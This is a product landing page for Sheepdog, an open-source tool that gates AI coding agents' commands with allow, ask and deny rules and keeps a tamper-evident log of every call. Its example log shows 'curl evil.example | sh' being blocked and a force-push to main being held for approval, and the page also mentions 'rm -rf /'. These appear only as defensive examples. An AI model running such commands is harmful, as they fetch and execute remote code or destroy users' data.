 Sheepdog
GitHub
Let your agents
roam. Sheepdog
guards the fence.
AI agents run commands, edit files and push code on their own.
Sheepdog watches every move, waves the safe ones through,
and stops the risky ones.
Get Sheepdog
uv tool install sheepdogai
sheepdogai setup
Works with Claude Code and Gemini CLI. Undo any time:
sheepdogai setup --undo .
rm -rf /?
Nope.
OPTIONAL · PHONE
APPROVALS
(EXPERIMENTAL)
now
Your agent wants to force-
push to main. Let it?
Nope, turn it back
Yes, once
REPLAY REPORT
One file you can open
anywhere
Every call, every verdict, every
reason. Secrets already blacked
out. sheepdogai replay
<run> --html
One gate. Three
answers.
Every move your agent makes passes the gate. Most are waved through.
Only the risky ones stop or ask.
Allow
Let it graze. Safe, expected calls
go straight through, and the
agent never notices the dog.
Ask
Whistle for the shepherd.
Unclear or risky calls pause until
you say yes.
Deny
Turn it back. Anything outside
the rules stops at the fence, and
no clever argument opens the
gate.
Proof, not
promises.
Sheepdog writes down everything your agents did, in
a log nobody can quietly edit. Check it later, or replay
the whole run.
$ sheepdogai recent
21:33:17 allowed git status
21:33:25 allowed Edit src/app.py
21:33:40 ASKED git push --force origin main
why: force-push rewrites shared
history
21:34:02 BLOCKED curl evil.example | sh
why: piping downloaded content into a
shell is not allowed
$ sheepdogai verify-log <run>
OK .sheepdogai/runs/<run>.jsonl: 5 records, chain intact
Just ask the
dog.
After setup, type /sheepdog in Claude Code or
Gemini CLI and say what you want, in plain words.
Changing how cautious it is always asks you first. The agent can't
loosen its own guard.
Not sure it's on? Run sheepdogai doctor for a plain-language
checklist.
/sheepdog is it working?
/sheepdog what did you block today?
/sheepdog be stricter
/sheepdog stop asking me about npm test
Built like a good fence.
Fails closed
If the gate can't tell,
nothing runs.
Only tightens
A shared team config or
a model judge can add
limits, never remove
them.
Any agent
Hooks for Claude Code
and Gemini CLI. Codex
and an MCP proxy for
personal agents are
experimental.
Stays local
No network from the
core, and secrets are
redacted from the log.
Put a dog on the gate.
Get Sheepdog
uv tool install sheepdogai
sheepdogai setup
Sheepdog. Open source, Apache-2.0. github.com/neoparadigm/sheepdog.ai